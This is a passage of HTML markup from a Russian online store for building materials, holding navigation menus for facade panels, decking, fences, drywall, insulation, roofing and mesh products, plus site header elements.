															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/"><span>Доборные элементы для сайдинга</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_1/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/"><span>Фасадные металлокассеты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_1/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/"><span>Латонит фиброцементные панели</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_1/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/"><span>Фасад из ЦСП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_1/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/"><span>Элементы подсистемы и комплектующие Альт-фасад</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/"><span>Кронштейн раздвижной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/"><span>Кронштейн КРУ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/"><span>Кронштейн КР</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/"><span>Кронштейн КР-С</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/"><span>Термоизолирующая прокладка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/"><span>Паронитовые прокладки</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/"><span>Лента EPDM</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/"><span>Кляммеры</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_1/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/"><span>Фасадная доска из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/terrasnaya-doska/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_1/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" title="Террасная доска МПК" /></span>
															</span>
												<span class="name">Террасная доска МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_1/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/"><span>Доска террасная из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/"><span>Комплектующие для МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zabory/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_1/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" title="Забор МПК" /></span>
															</span>
												<span class="name">Забор МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/zabornaya-doska/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_1/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/zabornaya-doska/"><span>Заборная доска МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/shtaketnik/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_1/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/shtaketnik/"><span>Штакетник МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gipsokarton_i_listovye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" title="Гипсокартон и листовые" /></span>
															</span>
												<span class="name">Гипсокартон и листовые</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_1/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/"><span>Гипсостружечная плита (ГСП)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/"><span>ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/"><span>ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_1/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/"><span>Стекломагниевый лист (СМЛ)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/"><span>СМЛ Стандарт</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/"><span>СМЛ Премиум</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/"><span>Стекломагниевый лист окрашенный (СМЛО)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/"><span>Панели СМЛ НГ с акриловым покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/"><span>Панели СМЛ с полимерным покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/"><span>СМЛ ламинированный</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/"><span>Гипсоволокнистые листы (ГВЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/"><span>Гипсокартонные листы (ГКЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/"><span>Аквапанели</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izolyatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_1/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" title="Изоляция" /></span>
															</span>
												<span class="name">Изоляция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/teploizolyatsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_1/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/teploizolyatsiya/"><span>Теплоизоляция</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/"><span>ХОТРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/"><span>ИЗОРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/"><span>Пенопласт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/membrana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_1/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/membrana/"><span>Мембрана</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/vetrozashchita/"><span>Ветро-влагозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/"><span>Пароизоляция</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/"><span>Гидро-пароизоляция</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/asbokarton/"><span>Асбокартон</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/krovlya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_1/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" title="Кровля" /></span>
															</span>
												<span class="name">Кровля</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/krovlya/gibkaya_cherepitsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_1/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/krovlya/gibkaya_cherepitsa/"><span>Гибкая черепица</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/"><span>Гибкая черепица Roofshield Классик</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/"><span>Гибкая черепица Roofshield Фемели Лайт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/obshchestroitelnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_1/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" title="Общестроительные" /></span>
															</span>
												<span class="name">Общестроительные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_1/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/"><span>Газосиликатные блоки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs  current ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_1/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/"><span>Строительная сетка</span></a>
																							<ul class="dropdown">
																											<li class="menu_item  current ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/"><span>Сетка металлическая</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/"><span>Базальтовая сетка</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0 menu-row ">
		<div class="header__top-inner">
			<div class="left_wrap header__top-item  flex1">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>
										<div class="line-block__item">
						<div class="wrap_icon inner-table-block phones_block ">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
							<div class="header__top-item no-shrinked">
					<div class="logo-block text-center nopadding">
						<div class="inner-table-block">
							<div class="logo">
								<a href="/"><img src="/upload/CMax/d61/d61267155fdacd4f3b89f2b38ab06e87.svg" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>							</div>
						</div>
					</div>
				</div>
			<div class="right_wrap header__top-item wb  flex1">
				<div class="line-block line-block--40 line-block--40-1200 flex1 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fobshchestroitelnye_materialy%2Fstroitelnaya_setka%2Fsetki_metallicheskie%2Fsetki_svarnye%2Fsetka_svarnaya_v_kartax_150x150x3mm_1x2m%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
